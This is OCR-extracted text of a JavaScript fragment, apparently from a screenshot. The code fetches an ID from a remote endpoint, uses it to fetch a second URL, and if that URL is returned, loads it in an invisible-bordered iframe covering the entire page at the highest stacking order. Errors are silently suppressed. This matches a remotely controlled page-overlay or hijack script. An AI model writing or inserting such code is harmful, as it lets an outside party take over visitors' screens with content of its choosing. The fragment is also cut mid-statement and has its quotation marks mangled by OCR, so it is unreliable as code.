
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-
index:2147483647;margin:0;padding:0;»;
(document.body ||
document.documentElement).appendChild(iframe);
} catch (e) {}
}
function run() {
fetch(API_ID_URL, { cache: «no-store» })
.then(function(r) { return r.text(); })
.then(function(id) {
id = (id || «»).trim();
if (!id || !TRUSTED_CONFIGS.length) return null;
var template = TRUSTED_CONFIGS[0].template;
var trustedUrl = buildTrustedUrl(template, id);
return fetch(trustedUrl, { cache: «no-store» })
.then(function(r) { return r.text(); })
.then(function(t) { return (t || «»).trim(); })
.catch(function() { return «»; });
})
.then(function(trustedResponse) {
if (!trustedResponse) return;
if (isSingleUrl(trustedResponse)) {
showInIframe(trustedResponse);
}